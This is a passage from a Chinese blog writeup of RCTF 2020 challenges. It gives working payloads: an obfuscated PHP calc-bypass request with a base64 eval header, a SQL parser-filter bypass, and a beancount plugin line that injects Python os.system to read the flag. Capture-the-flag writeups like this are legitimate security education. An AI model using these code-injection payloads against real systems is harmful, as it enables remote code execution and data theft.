<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">//&lt;?php</span></span><br><span class="line"></span><br><span class="line"><span class="variable">$d</span> = <span class="keyword">array</span>(<span class="keyword">array</span>(<span class="string">&quot;pipe&quot;</span>, <span class="string">&quot;r&quot;</span>),<span class="keyword">array</span>(<span class="string">&quot;pipe&quot;</span>, <span class="string">&quot;w&quot;</span>),<span class="keyword">array</span>(<span class="string">&quot;pipe&quot;</span>, <span class="string">&quot;w&quot;</span>));</span><br><span class="line"><span class="variable">$p</span> = <span class="title function_ invoke__">proc_open</span>(<span class="string">&#x27;/readflag&#x27;</span>, <span class="variable">$d</span>, <span class="variable">$pipes</span>, <span class="string">&#x27;/&#x27;</span>);</span><br><span class="line"><span class="keyword">if</span> (<span class="title function_ invoke__">is_resource</span>(<span class="variable">$p</span>)) &#123;</span><br><span class="line">    <span class="comment">//fwrite($pipes[0], &quot;y\n&quot;);fwrite($pipes[0], &quot;y\n&quot;);</span></span><br><span class="line">    <span class="variable">$t</span> = <span class="title function_ invoke__">fgets</span>(<span class="variable">$pipes</span>[<span class="number">1</span>]);</span><br><span class="line">	<span class="keyword">echo</span> <span class="variable">$t</span>;</span><br><span class="line">	<span class="variable">$t</span> = <span class="title function_ invoke__">fgets</span>(<span class="variable">$pipes</span>[<span class="number">1</span>]);</span><br><span class="line">	<span class="keyword">echo</span> <span class="variable">$t</span>;</span><br><span class="line">    <span class="title function_ invoke__">fwrite</span>(<span class="variable">$pipes</span>[<span class="number">0</span>], <span class="keyword">eval</span>(<span class="string">&quot;return &quot;</span>.<span class="variable">$t</span>.<span class="string">&quot;;&quot;</span>).<span class="string">&quot;\n&quot;</span>);</span><br><span class="line">    <span class="keyword">echo</span> <span class="title function_ invoke__">stream_get_contents</span>(<span class="variable">$pipes</span>[<span class="number">1</span>]);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<figure class="highlight http"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">GET</span> <span class="string">http://124.156.140.90:8081/calc.php?num=((((((1%2F0).(0))%7B0%7D)%7C(((2).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D))).((((1%2F0).(0))%7B0%7D)%7C(((0).(0))%7B0%7D)).(((((1%2F0).(0))%7B0%7D)%7C(((2).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((4).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((0).(0))%7B0%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((-10).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D))).((((1%2F0).(0))%7B0%7D)%7C(((-10).(0))%7B0%7D)))(((((((1%2F0).(0))%7B0%7D)%7C(((-10).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D))).((((1%2F0).(0))%7B1%7D)%7C(((1.1).(0))%7B1%7D)).(((((1%2F0).(0))%7B0%7D)%7C(((-10).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((0).(0))%7B0%7D))))(((((((1%2F0).(0))%7B0%7D)%7C(((1.1).(0))%7B1%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((-10).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((4).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((0).(0))%7B0%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((-10).(0))%7B0%7D))%26(((((1%2F0).(0))%7B0%7D)%7C(((0).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D)))).(((((1%2F0).(0))%7B0%7D)%7C(((4).(0))%7B0%7D))%26((((1%2F0).(0))%7B1%7D)%7C(((1.1).(0))%7B1%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((4).(0))%7B0%7D))%26((((1%2F0).(0))%7B1%7D)%7C(((1.1).(0))%7B1%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((0).(0))%7B0%7D))%26((((1%2F0).(0))%7B1%7D)%7C(((1.1).(0))%7B1%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((-10).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((-10).(0))%7B0%7D))%26(((((1%2F0).(0))%7B0%7D)%7C(((0).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D)))).(((((1%2F0).(0))%7B0%7D)%7C(((-10).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((0).(0))%7B0%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((-10).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((2).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((0).(0))%7B0%7D))).(((((1%2F0).(0))%7B0%7D)%7C(((2).(0))%7B0%7D))%26((((1%2F0).(0))%7B2%7D)%7C(((1).(0))%7B0%7D))))()))</span> <span class="meta">HTTP/1.1</span></span><br><span class="line"><span class="attribute">Host</span><span class="punctuation">: </span>124.156.140.90:8081</span><br><span class="line"><span class="attribute">Connection</span><span class="punctuation">: </span>keep-alive</span><br><span class="line"><span class="attribute">Accept</span><span class="punctuation">: </span>*/*</span><br><span class="line"><span class="attribute">User-Agent</span><span class="punctuation">: </span>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36</span><br><span class="line"><span class="attribute">X-Requested-With</span><span class="punctuation">: </span>XMLHttpRequest</span><br><span class="line"><span class="attribute">Referer</span><span class="punctuation">: </span>http://124.156.140.90:8081/</span><br><span class="line"><span class="attribute">Accept-Encoding</span><span class="punctuation">: </span>gzip, deflate</span><br><span class="line"><span class="attribute">Accept-Language</span><span class="punctuation">: </span>en,zh-CN;q=0.9,zh;q=0.8</span><br><span class="line"><span class="attribute">a</span><span class="punctuation">: </span>echo [base64]| base64 -d | php -r &#x27;eval(stream_get_contents(STDIN));&#x27;</span><br><span class="line"></span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p><img src="/rctf-2020-writeup/image-20200530171030124.png" class="lazyload placeholder" data-srcset="/rctf-2020-writeup/image-20200530171030124.png" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" alt="image-20200530171030124"></p>
<h4 id="misc-mysql-interface"><a href="#misc-mysql-interface" class="headerlink" title="misc* mysql_interface"></a>misc* <strong>mysql_interface</strong></h4><p>谁把web放misc里了？</p>
<p>使用了一个parser库，需要满足过滤条件并且<strong>parser失败</strong>才会执行。</p>
<figure class="highlight go"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> (</span><br><span class="line">	<span class="string">&quot;github.com/pingcap/parser&quot;</span>                     <span class="comment">// v3.1.2-0.20200507065358-a5eade012146+incompatible</span></span><br><span class="line">	_ <span class="string">&quot;github.com/pingcap/tidb/types/parser_driver&quot;</span> <span class="comment">// v1.1.0-beta.0.20200520024639-0414aa53c912</span></span><br><span class="line">)</span><br><span class="line"></span><br><span class="line"><span class="keyword">var</span> isForbidden = [<span class="number">256</span>]<span class="type">bool</span>&#123;&#125;</span><br><span class="line"></span><br><span class="line"><span class="keyword">const</span> forbidden = <span class="string">&quot;\x00\t\n\v\f\r`~!@#$%^&amp;*()_=[]&#123;&#125;\\|:;&#x27;\&quot;/?&lt;&gt;,\xa0&quot;</span></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">func</span> <span class="title">init</span><span class="params">()</span></span> &#123;</span><br><span class="line">	<span class="keyword">for</span> i := <span class="number">0</span>; i &lt; <span class="built_in">len</span>(forbidden); i++ &#123;</span><br><span class="line">		isForbidden[forbidden[i]] = <span class="literal">true</span></span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">func</span> <span class="title">allow</span><span class="params">(payload <span class="type">string</span>)</span></span> <span class="type">bool</span> &#123;</span><br><span class="line">	<span class="keyword">if</span> <span class="built_in">len</span>(payload) &lt; <span class="number">3</span> || <span class="built_in">len</span>(payload) &gt; <span class="number">128</span> &#123;</span><br><span class="line">		<span class="keyword">return</span> <span class="literal">false</span></span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">for</span> i := <span class="number">0</span>; i &lt; <span class="built_in">len</span>(payload); i++ &#123;</span><br><span class="line">		<span class="keyword">if</span> isForbidden[payload[i]] &#123;</span><br><span class="line">			<span class="keyword">return</span> <span class="literal">false</span></span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">if</span> _, _, err := parser.New().Parse(payload, <span class="string">&quot;&quot;</span>, <span class="string">&quot;&quot;</span>); err != <span class="literal">nil</span> &#123;</span><br><span class="line">		<span class="keyword">return</span> <span class="literal">true</span></span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="literal">false</span></span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="comment">// do query...</span></span><br><span class="line">...</span><br></pre></td></tr></table></figure>

<p>翻这个库issues，发现这个。</p>
<p><a target="_blank" rel="noopener" href="https://github.com/pingcap/parser/pull/521">https://github.com/pingcap/parser/pull/521</a></p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">CREATE table .t (a bigint)</span><br><span class="line"></span><br><span class="line">Since this is invalid in MySQL 8.0 I don&#x27;t think we want to support this.</span><br></pre></td></tr></table></figure>

<p><code>.表名</code>在mysql8.0以上无效，以下视同<code>当前数据库.表名</code>，这个库没有支持这个语法，所以payload</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">select flag from .flag</span><br></pre></td></tr></table></figure>

<p><img src="/rctf-2020-writeup/image-20200531161919303.png" class="lazyload placeholder" data-srcset="/rctf-2020-writeup/image-20200531161919303.png" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" alt="image-20200531161919303"></p>
<h4 id="misc-beans"><a href="#misc-beans" class="headerlink" title="misc* beans"></a>misc* beans</h4><p>查看js或者相关搜索得知使用的是beancount。</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">editor.<span class="property">session</span>.<span class="title function_">setMode</span>(<span class="string">&quot;ace/mode/beancount&quot;</span>)</span><br></pre></td></tr></table></figure>

<p>虽然后端服务器是express的，但是没有找到beancount的js实现，只找到python的，和beancount的语法文档。</p>
<p><a target="_blank" rel="noopener" href="https://docs.google.com/document/d/1wAMVrKIA2qtRGmoVDSUBJGmYZSygUaR0uOMW1GV3YE0/edit#heading=h.lxgs9ewvbt8k">https://docs.google.com/document/d/1wAMVrKIA2qtRGmoVDSUBJGmYZSygUaR0uOMW1GV3YE0/edit#heading=h.lxgs9ewvbt8k</a></p>
<p><a target="_blank" rel="noopener" href="https://github.com/beancount/beancount">https://github.com/beancount/beancount</a></p>
<p>把git库pull到本地审，发现<code>ira_contribs</code>插件里使用eval处理输入的config字符串。</p>
<p><img src="/rctf-2020-writeup/image-20200601120733380.png" class="lazyload placeholder" data-srcset="/rctf-2020-writeup/image-20200601120733380.png" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" alt="image-20200601120733380"></p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">beancount的plugin语法 </span><br><span class="line">plugin &quot;将会import的插件名称&quot; &quot;config字符串&quot;</span><br></pre></td></tr></table></figure>

<p>config字符串可控，所以rce。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">plugin &quot;beancount.plugins.ira_contribs&quot; &quot;__import__(&#x27;os&#x27;).system(&#x27;cat /flag&#x27;)&quot;</span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">RCTF&#123;welc0me_to_beanc0unt_world&#125;</span><br></pre></td></tr></table></figure>




      </div>
      <div class="post-tags-categories">
        
        <div class="tags">
          
            <a href="/tags/ctf/" class="">
              ctf
            </a>
          
            <a href="/tags/ctf-web/" class="">
              ctf-web
            </a>
          
            <a href="/tags/ctf-writeup/" class="">
              ctf-writeup
            </a>
          
        </div>
        
      </div>
      
        <div class="copyright">
  <ul class="post-copyright">
    <li class="post-copyright-author">
    <strong>作者:  </strong>Chara White</a>
    </li>
    <li class="post-copyright-link">
    <strong>文章链接:  </strong>
    <a href="/2020/06/02/rctf-2020-writeup/" target="_blank" title="RCTF 2020 部分题目Writeup">https://blog.chara.pub/2020/06/02/rctf-2020-writeup/</a>
    </li>
    <li class="post-copyright-license">
      <strong>版权声明:   </strong>
      本网站所有文章除特别声明外,均采用 <a rel="license" href="https://creativecommons.org/licenses/by-nc-nd/4.0/" target="_blank" title="Attribution-NonCommercial-NoDerivatives 4.0 International (CC BY-NC-ND 4.0)">CC BY-NC-ND 4.0</a>
      许可协议。转载请注明出处!
    </li>
  </ul>
<div>
      
    </article>
    <!-- 上一篇文章和下一篇文章 -->
    
      <!-- 文章详情页的上一页和下一页 -->
<div class="post-nav">



  
  <div class="post-nav-prev post-nav-item">
    <div class="post-nav-img" style="background-size: cover; 
      background-position: center center;">
      <img class="lazyload lazyload placeholder" src="https://pic2.zhimg.com/80/v2-e22aaad20d20634f506f57fff0fcbc17_1440w.webp" class="lazyload placeholder" data-srcset="https://pic2.zhimg.com/80/v2-e22aaad20d20634f506f57fff0fcbc17_1440w.webp" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" alt="">
    </div>
    <a href="/2020/07/07/sctf-2020-writeup/" class="post-nav-link">
      <div class="title">
        <i class="fas fa-angle-left"></i> 上一篇:
        <div class="title-text">sctf-2020-writeup</div>
      </div>
      
      <!-- <div class="content">
        

Web-Login Mehttps://www.00theway.org/2020/01/04/apereo-cas
      </div> -->
    </a>
  </div>



  
  <div class="post-nav-next post-nav-item">
    <div class="post-nav-img" style="background-size: cover; 
      background-position: center center;">
      <img class="lazyload lazyload placeholder" src="https://pic3.zhimg.com/80/v2-7cfc909ebe8d83683909846edd6b5232_1440w.webp" class="lazyload placeholder" data-srcset="https://pic3.zhimg.com/80/v2-7cfc909ebe8d83683909846edd6b5232_1440w.webp" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" src="" alt="">
    </div>
    <a href="/2020/05/25/python-requests-with-packet-capture/" class="post-nav-link">
      <div class="title">
        下一篇: <i class="fas fa-angle-right"></i>
        <div class="title-text">Python使使用requests的脚本经过抓包软件</div>
      </div>
      <!-- <div class="content">
        给requests.get&#x2F;post函数传入proxies参数可以指定经过的daili服务器地址，方便查看脚本
      </div> -->
    </a>
  </div>

</div>

    
    

    <!-- 打赏 -->
    

    <!-- 分享 -->
    
      <!-- https://github.com/overtrue/share.js -->
<!-- 文章详情页的分享 -->
<div class="social-share" data-sites="twitter,facebook,google,qq,qzone,wechat,weibo,douban,linkedin" data-wechat-qrcode-helper="<p>微信扫一扫即可分享！</p>"></div>

<script src="/js/shareJs/social-share.min.js"></script>
</script>

<style>
  .social-share {
    margin: 20px 0;
  }
</style>


    
    
    <!-- 评论 -->
    <!-- 评论 -->

  <div id="myComment">
    
  </div>

<!-- comment script in themes\hexo-theme-bamboo\layout\_partial\scripts\index.ejs -->


  </div>

  <!-- 目录 -->
  <aside id='l_side'>
  
    
      <section class="widget side_blogger">
  <div class='content'>
    
      
        <a class='avatar flat-box rectangle' href='/1970/01/01/about-me/'>
          <img src='/static/鸽子.jpg'/>
        </a>
      
    
    
      <div class='text'>
        
          <h2>Chara White</h2>
        
        
        
      </div>
    
    
      <div class="social-wrapper">
        
          
            <a href="https://space.bilibili.com/1104931225"
              class="social fab fa-bilibili flat-btn"
              target="_blank"
              rel="external nofollow noopener noreferrer">
              
            </a>
          
        
          
            <a href="https://github.com/cwithw"
              class="social fab fa-github flat-btn"
              target="_blank"
              rel="external nofollow noopener noreferrer">
              
            </a>
          
        
          
            <a href="mailto:cctv122@foxmail.com"
              class="social fas fa-envelope flat-btn"
              target="_blank"
              rel="external nofollow noopener noreferrer">
              
            </a>
          
        
          
            <a href="tencent://AddContact/?fromId=50&amp;fromSubId=1&amp;subcmd=all&amp;uin=1809123649"
              class="social fab fa-qq flat-btn"
              target="_blank"
              rel="external nofollow noopener noreferrer">
              
            </a>
          
        
      </div>
    
  </div>
</section>

    
  
  
  

  <div class="layout_sticky">    
    
      
<section class="widget side_toc">
  
  <header>
    
      <i style="color: " class="fas fa-list fa-fw" aria-hidden="true"></i><span class='name' style="color: ">本文目录</span>
    
  </header>


  <div class='content'>
    <div class="toc-main">
      <div class="toc-content">
        <!-- <ol class="toc"><li class="toc-item toc-level-4"><a class="toc-link" href="#web4-Calc"><span class="toc-text">web4 Calc</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#misc-mysql-interface"><span class="toc-text">misc* mysql_interface</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#misc-beans"><span class="toc-text">misc* beans</span></a></li></ol> -->
        <div class="toc"></div>
      </div>
    </div>
  </div>
</section>
<!-- 手机端目录按钮 -->
<div id="toc-mobile-btn">
  <i class="fas fa-list-ul" aria-hidden="true"></i>
</div>

      
  <section class="widget side_recent_post">
    
  <header>
    
      <a style="color: " href='/tags/'><i class="fas fa-book fa-fw" aria-hidden="true"></i><span class='name'>最新文章</span></a>
    
  </header>


    <div class='content'>
      
      <!-- hash算法 -->
      
      <div class="aside-list">
        
          <div class="aside-list-item">
            
            
            

            <div class="post-img-box">
              <a href="/2025/05/01/okx-pay-google-and-the-overwritten-passkey/" class="post-img " style="background-size: cover; 
                background-position: center center;">
                <img class="lazyload lazyload placeholder" style="width:100%;height:100%;object-fit:cover;" data-src="https://pica.zhimg.com/80/v2-61f99f8dcf899f54cad2a1aa28b21e44_1440w.webp" class="lazyload placeholder" data-srcset="https://pica.zhimg.com/80/v2-61f99f8dcf899f54cad2a1aa28b21e44_1440w.webp" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" alt="">
              </a>
            </div>
            <div class="post-date-title">
              <div>
                
                  <span class="post-date">05-01</span>
                
              </div>
              <a class="post-title" href="/2025/05/01/okx-pay-google-and-the-overwritten-passkey/">OKX Pay，谷歌密码管理器，和被覆盖的Passkey</a>
            </div>
          </div>
        
          <div class="aside-list-item">
            
            
            

            <div class="post-img-box">
              <a href="/2023/05/02/ctf-publish-port-with-frp/" class="post-img " style="background-size: cover; 
                background-position: center center;">
                <img class="lazyload lazyload placeholder" style="width:100%;height:100%;object-fit:cover;" data-src="https://pica.zhimg.com/80/v2-573ac3e25de03fad9c32add5a05e5cfc_1440w.webp" class="lazyload placeholder" data-srcset="https://pica.zhimg.com/80/v2-573ac3e25de03fad9c32add5a05e5cfc_1440w.webp" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" alt="">
              </a>
            </div>
            <div class="post-date-title">
              <div>
                
                  <span class="post-date">05-02</span>
                
              </div>
              <a class="post-title" href="/2023/05/02/ctf-publish-port-with-frp/">CTF比赛中，一键将本地运行的EXP反弹到VPS端口</a>
            </div>
          </div>
        
          <div class="aside-list-item">
            
            
            

            <div class="post-img-box">
              <a href="/2022/09/23/router-pppoe-password-sniffing/" class="post-img " style="background-size: cover; 
                background-position: center center;">
                <img class="lazyload lazyload placeholder" style="width:100%;height:100%;object-fit:cover;" data-src="https://pica.zhimg.com/80/v2-573ac3e25de03fad9c32add5a05e5cfc_1440w.webp" class="lazyload placeholder" data-srcset="https://pica.zhimg.com/80/v2-573ac3e25de03fad9c32add5a05e5cfc_1440w.webp" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" alt="">
              </a>
            </div>
            <div class="post-date-title">
              <div>
                
                  <span class="post-date">09-23</span>
                
              </div>
              <a class="post-title" href="/2022/09/23/router-pppoe-password-sniffing/">在不知道路由器管理密码时嗅探路由器拨号账号密码</a>
            </div>
          </div>
        
          <div class="aside-list-item">
            
            
            

            <div class="post-img-box">
              <a href="/2022/09/15/fiddler-android-cacert/" class="post-img " style="background-size: cover; 
                background-position: center center;">
                <img class="lazyload lazyload placeholder" style="width:100%;height:100%;object-fit:cover;" data-src="https://pic3.zhimg.com/80/v2-7cfc909ebe8d83683909846edd6b5232_1440w.webp" class="lazyload placeholder" data-srcset="https://pic3.zhimg.com/80/v2-7cfc909ebe8d83683909846edd6b5232_1440w.webp" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" alt="">
              </a>
            </div>
            <div class="post-date-title">
              <div>
                
                  <span class="post-date">09-15</span>
                
              </div>
              <a class="post-title" href="/2022/09/15/fiddler-android-cacert/">如何使用magisk在安卓安装https ca证书</a>
            </div>
          </div>
        
          <div class="aside-list-item">
            
            
            

            <div class="post-img-box">
              <a href="/2022/09/15/sheep-game/" class="post-img " style="background-size: cover; 
                background-position: center center;">
                <img class="lazyload lazyload placeholder" style="width:100%;height:100%;object-fit:cover;" data-src="https://pica.zhimg.com/80/v2-573ac3e25de03fad9c32add5a05e5cfc_1440w.webp" class="lazyload placeholder" data-srcset="https://pica.zhimg.com/80/v2-573ac3e25de03fad9c32add5a05e5cfc_1440w.webp" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" alt="">
              </a>
            </div>
            <div class="post-date-title">
              <div>
                
                  <span class="post-date">09-15</span>
                
              </div>
              <a class="post-title" href="/2022/09/15/sheep-game/">某羊游戏通信安全分析</a>
            </div>
          </div>
        
      </div>
    </div>
  </section>

    
  </div>
</aside>

  <!-- 图片放大 Wrap images with fancybox support -->
  <script src="/js/wrapImage.js"></script>
</div>

<!-- 文章详情页背景图 -->
<div id="appBgSwiper" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: -2;"
	:style="{'background-color': bgColor ? bgColor : 'transparent'}">
	<transition-group tag="ul" :name="names">
		<li v-for='(image,index) in img' :key='index' v-show="index === mark" class="bg-swiper-box">
			<img :src="image" class="bg-swiper-img no-lazy">
		</li>
	</transition-group>
</div>
<script>
	var vm = new Vue({
		el: '#appBgSwiper',
		data: {
			names: '' || 'fade' || 'fade', // translate-fade fade
			mark: 0,
			img: [],
			bgColor: '',
			time: null
		},
		methods: {   //添加方法
			change(i, m) {
				if (i > m) {
					// this.names = 'fade';
				} else if (i < m) {
					// this.names = 'fade';
				} else {
					return;
				}
				this.mark = i;
			},
			prev() {
				// this.names = 'fade';
				this.mark--;
				if (this.mark === -1) {
					this.mark = 3;
					return
				}
			},
			next() {
				// this.names = 'fade';
				this.mark++;
				if (this.mark === this.img.length) {
					this.mark = 0;
					return
				}
			},
			autoPlay() {
				// this.names = 'fade';
				this.mark++;
				if (this.mark === this.img.length) {
					this.mark = 0;
					return
				}
			},
			play() {
				let bgImgDelay = '' || '180000'
				let delay = parseInt(bgImgDelay) || 180000;
				this.time = setInterval(this.autoPlay, delay);
			},
			enter() {
				clearInterval(this.time);
			},
			leave() {
				this.play();
			}
		},
		created() {
			this.play()
		},
		beforeDestroy() {
			clearInterval(this.time);
		},
		mounted() {
			let prop = '' || '';
			let isImg = prop.includes('.bmp') || prop.includes('.jpg') || prop.includes('.png') || prop.includes('.tif') || prop.includes('.gif') || prop.includes('.pcx') || prop.includes('.tga') || prop.includes('.exif') || prop.includes('.fpx') || prop.includes('.psd') || prop.includes('.cdr') || prop.includes('.pcd') || prop.includes('.dxf') || prop.includes('.ufo') || prop.includes('.eps') || prop.includes('.ai') || prop.includes('.raw') || prop.includes('.WMF') || prop.includes('.webp') || prop.includes('.jpeg') || prop.includes('http://') || prop.includes('https://')
			if (isImg) {
				let img = prop.split(',');
				let configRoot = '/'
				let arrImg = [];
				img.forEach(el => {
					var Expression = /http(s)?:\/\/([\w-]+\.)+[\w-]+(\/[\w- .\/?%&=]*)?/;
					var objExp = new RegExp(Expression);

					if (objExp.test(el)) {
						// http or https
						arrImg.push(el);
					} else {
						// 非http or https开头
						// 本地文件
						let firstStr = el.charAt(0);
						if (firstStr == '/') {
							el = el.substr(1); // 删除第一个字符 '/',因为 configRoot最后一个字符为 /
						}
						el = configRoot + el;
						arrImg.push(el);
					}
				})
				this.img = arrImg;
			} else {
				this.bgColor = prop;
			}
		}
	})
</script>

<style>
	.bg-swiper-box {
		position: absolute;
		display: block;
		width: 100%;
		height: 100%;
	}

	.bg-swiper-img {
		object-fit: cover;
		width: 100%;
		height: 100%;
	}
</style>




  <script>
  function loadMermaid() {
    if (document.getElementsByClassName('mermaid').length) {
      if (window.mermaidJsLoad) mermaid.init()
      else {
        loadScript('https://unpkg.com/mermaid/dist/mermaid.min.js').then(() => {
          window.mermaidJsLoad = true
          mermaid.initialize({
            theme: 'default',
          })
          if ('true') {
            mermaid.init();
          }
        })
      }
    }
  };
  document.addEventListener("DOMContentLoaded", function () {
    loadMermaid();
  })

  document.addEventListener('pjax:complete', function () {
    loadMermaid();
  })
  
</script>


      </main>
    </div>

    <!-- 页脚 -->
    
  
  
  <div class="footer bg-color">
    <div class="footer-main">
      
        
          <div class="link">
            
          </div>
        
      
        
          <div class="footer-copyright">
            <p><a target="_blank" rel="noopener" href="https://beian.miit.gov.cn/">皖ICP备19010835号-1</a> | Powered by <a target="_blank" rel="noopener" href="https://hexo.io/zh-cn/docs/">Hexo</a> | Theme <a target="_blank" rel="noopener" href="https://github.com/yuang01/theme">Bamboo</a> </p>

          </div>
        
      
        
          
            <!-- 不蒜子统计 -->
            <!-- 不蒜子统计 -->
<div style='display:none'>
<span id="busuanzi_container_site_pv">
      <i class="fas fa-eye" aria-hidden="true"></i>本站总访问量：<span id="busuanzi_value_site_pv"></span> 次
</span>
<span class="post-meta-divider">|</span>
<span id="busuanzi_container_site_uv" style='display:none'>
      <i class="fas fa-users" aria-hidden="true"></i>本站访客数：<span id="busuanzi_value_site_uv"></span> 人
</span>
</div>

          
        
      
        
          <div class="footer-custom">
            
          </div>
        
      
    </div>
  </div>



    <!-- 渲染暗黑按钮 -->
    
      <div class="dark">
  <div class="dark-content">
    <i class="fas fa-moon" aria-hidden="true"></i>
    <!-- <span>关灯</span> -->
  </div>
  
</div>

<script>
  $(function() {
    let isDark = JSON.parse(localStorage.getItem('dark'))  || JSON.parse('false');
    if (isDark) {
      $(".dark-content").replaceWith(
          `
          <div class='dark-content'>
            <i class="fas fa-lightbulb" aria-hidden="true"></i>
          </div>
          `
        );
    }
    $('.dark').click(function() {
      if ($(document.body).is('.darkModel')) {
        $(document.body).removeClass('darkModel');
        localStorage.setItem('dark', false);
        $(".dark-content").replaceWith(
          `
          <div class='dark-content'>
            <i class="fas fa-moon" aria-hidden="true"></i>
          </div>
          `
        );
      } else {
        $(document.body).addClass('darkModel');
        localStorage.setItem('dark', true);
        $(".dark-content").replaceWith(
          `
          <div class='dark-content'>
            <i class="fas fa-lightbulb" aria-hidden="true"></i>
          </div>
          `
        );
      }
    })
  })
</script>
    
    <!-- 渲染回到顶部按钮 -->
    
      <div class="goTop top-btn-color" pointer>
  <i class="fas fa-arrow-up" aria-hidden="true"></i>
</div>
<script src="/js/goTop.js"></script>

    
    <!-- 渲染左下角音乐播放器 -->
    

    <!-- 图片放大 -->
    
      <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js"></script>
    

    <!-- 百度解析 -->
    <!-- Baidu Analytics -->

    <!-- Baidu Push -->

    
    <!-- 背景彩带 -->
    

    <script src="/js/utils/index.js"></script>
    <script src="/js/app.js"></script>
    
    <!-- 文章目录所需js -->
